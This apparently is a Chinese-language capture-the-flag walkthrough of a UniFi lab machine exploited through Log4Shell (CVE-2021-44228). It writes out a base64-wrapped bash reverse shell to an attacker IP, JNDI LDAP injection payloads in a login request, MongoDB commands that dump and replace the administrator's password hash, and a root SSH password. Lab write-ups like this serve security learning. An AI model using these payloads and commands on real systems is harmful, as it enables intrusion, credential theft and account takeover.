

db_nmap -sV 10.129.147.254



发现 8080 是个网站,打开

10.129.147.254:8080



UniFi 搜一下 :UniFi 漏洞

找到了相关漏洞:CVE-2021-44228

尝试利用。。



监听 389 端口

sudo tcpdump -i tun0 port 389

执行命令





将此命令用 base64 加密

echo 'bash -c bash -i >& /dev/tcp/10.10.16.20/12123 0>&1' | base64

burpsuite 抓包里添加这串内容

{

"username":"admin",

"password":"admin",

"remember":"${jndi:ldap://10.10.16.20/test}",

"strict"

}



${jndi:ldap://Tun0 IP Address:1389/o=tomcat}



sudo nc -lvnp 12123

监听端口

在此 send 发包

拿到 shell

用 script /dev/null -c bash 来使用







得到数据库信息 mongo 数据库

ps aux | grep mongo

通过查询,得到以下信息



mongo --port 27117 ace --eval "db.admin.find().forEach(printjson)"

"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),

"name" : "administrator",

"email" : "[email protected]",

"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",

看到密码为

显示用 sha-512 加密后的密码



mkpasswd -m sha-512 你设定的密码

mongo --port 27117 ace --eval 'db.admin.update({"_id"("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"SHA-512 Hash Generated"}})'

修改前 Adminstrator 的 x_shadow 值:

"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),

"name" : "administrator",

"email" : "[email protected]",

"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",

修改后:

"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),

"name" : "administrator",

"email" : "[email protected]",

"x_shadow" : "$6$N5j/rR78cHLEi42V$itMyy1nFi5HmeqfR9aV75vp2TXOnCIyN4zyVOW8NVlwU2H7QTqCA.aYuJY/svipLLCBsY9r5FE9eOFs9kjIHW/",



此时,Adminstrator 的密码已经修改为了 test1234



左侧设置里面最下面,发现

sshKeys



登录 ssh

账号:root

密码:NotACrackablePassword4U2022

拿到 shell